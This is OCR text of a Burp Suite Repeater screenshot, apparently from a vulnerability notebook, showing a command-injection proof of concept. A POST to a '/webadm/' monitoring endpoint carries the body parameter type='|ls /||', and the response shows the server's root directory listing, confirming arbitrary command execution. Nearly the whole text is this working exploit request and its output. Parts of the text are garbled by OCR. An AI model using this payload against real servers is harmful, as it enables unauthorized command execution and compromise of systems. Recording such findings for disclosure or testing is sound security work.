 Burp Suite Professional v2021.3 - Temporary Project - ssdf
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < >
Request
Pretty Raw \n Actions
1 POST /webadm/?q=moni_detail.do&action=gragh HTTP/1.1
2 Host
3 Content-Length: 14
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Content-Type: application/x-www-form-urlencoded
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114
Safari/537.36
8
9 type='|ls /||'
Search...
0 matches
Response
Pretty Raw Render \n Actions
26 alert("□□□□□□□□□□□□□□□□□□□□□Code: 02");
27 var url = "?q=logout.do&furl=" +
encodeURIComponent(_pathname+_qs);
28 top.location = _location.protocol + "//" +
_location.host + "/webadm/" + url;
29 }
30 //-->
31 </script></head><body></body></html>bin
32 boot
33 data
34 dev
35 etc
36 home
37 lib
38 lost+found
39 mail
40 media
41 misc
42 mnt
43 opt
44 proc
45 root
46 sbin
47 selinux
48 srv
49 sys
50 tftpboot
51 tmp
52 usr
53 var
54
Search...
0 matches
INSPECTOR
Query Parameters (2)
Body Parameters (1)
Request Cookies (0)
Request Headers (6)
Response Headers (11)
深夜笔记本
Done
1,316 bytes | 1,041 millis